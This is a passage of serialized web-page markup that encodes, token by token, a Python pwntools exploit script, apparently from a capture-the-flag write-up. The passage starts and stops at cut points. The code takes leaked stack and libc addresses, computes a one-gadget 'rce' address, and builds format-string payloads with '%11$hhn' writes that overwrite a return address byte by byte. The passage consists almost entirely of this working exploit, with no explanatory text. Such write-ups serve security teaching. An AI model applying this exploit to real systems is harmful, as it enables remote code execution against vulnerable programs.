r\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"split\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rbp_offset\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ret_address \"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ret\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"16\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ret\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"16\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"offset \"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xF0\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rbp \"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" rbp_offset \"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" offset\\n\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"libc_ret_address \"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" libc\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"symbols\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"__libc_start_main\\\"\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"242\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rce \"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ret_address \"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" libc_ret_address \"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xDF54F\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"gen_payload\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"address\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" value\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    payload \"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    n \"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    t \"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"value \"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u0026\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFF\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"256\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" t \"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c=\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        t \"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"256\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    payload \"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"f\\\"%\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"{\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"t\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"}\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"c%11$hhn\\\"\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"encode\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"assert\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c=\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"24\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    payload \"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"A\\\"\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"8\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    payload \"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pack\"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"address\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" payload\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement250\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gen_payload\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rbp \"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFF\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement279\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"8\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    t \"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" rce \"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u0026\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFF\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    payload \"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gen_payload\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rbp 